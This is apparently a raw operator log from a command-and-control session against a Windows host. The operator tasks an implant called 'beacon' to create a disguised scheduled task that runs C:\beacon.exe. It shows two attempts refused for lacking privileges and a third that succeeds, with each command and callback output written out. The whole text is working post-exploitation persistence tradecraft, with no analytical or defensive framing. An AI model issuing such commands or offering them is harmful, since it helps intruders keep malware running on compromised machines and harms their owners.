 beacon> shell SCHTASKS /Create /TN \Explorer\Public\temp_1618483477753 /TR "C:\beacon.exe" /SC ONCE /ST 11:45 /RL HIGHEST /NP /F
[*] Tasked beacon to run: SCHTASKS /Create /TN \Explorer\Public\temp_1618483477753 /TR "C:\beacon.exe" /SC ONCE /ST 11:45 /RL HIGHEST /NP /F
[+] host called home, sent: 145 bytes
[+] received output:
错误: 拒绝访问。
beacon> shell SCHTASKS /Create /TN \Explorer\Public\temp_1618483477753 /TR "C:\beacon.exe" /SC ONCE /ST 11:45 /RL HIGHEST /F
[*] Tasked beacon to run: SCHTASKS /Create /TN \Explorer\Public\temp_1618483477753 /TR "C:\beacon.exe" /SC ONCE /ST 11:45 /RL HIGHEST /F
[+] host called home, sent: 141 bytes
[+] received output:
错误: 拒绝访问。
beacon> shell SCHTASKS /Create /TN \Explorer\Public\temp_1618483477753 /TR "C:\beacon.exe" /SC ONCE /ST 11:45 /F
[*] Tasked beacon to run: SCHTASKS /Create /TN \Explorer\Public\temp_1618483477753 /TR "C:\beacon.exe" /SC ONCE /ST 11:45 /F
[+] host called home, sent: 129 bytes
[+] received output:
成功: 成功创建计划任务 "\Explorer\Public\temp_1618483477753"。
[DESKTOP-RNMQIQT] admin/6776